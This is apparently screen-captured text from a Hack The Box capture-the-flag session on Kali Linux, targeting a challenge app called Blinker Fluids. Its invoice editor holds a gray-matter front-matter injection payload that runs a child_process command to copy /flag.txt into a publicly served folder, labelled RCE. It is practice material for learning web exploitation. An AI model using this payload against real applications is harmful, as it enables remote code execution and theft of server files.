 1 2 3 4 10.10.14.50 8:38
Challenges/App - Systèm Hack The Box :: Dashboar Hack The Box :: CTF Blinker Fluids™ 178.62.73.26:31632/static/inv Security: gray-matter exp
178.62.73.26:31632 170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Blinker Fluids™
Create Invoice
B I H
---js
((require("child_process")).execSync("cat /flag.txt > /app/static/invoices/toto.txt"))
---RCE
lines: 3 words: 13 2:52
Save
178.62.73.26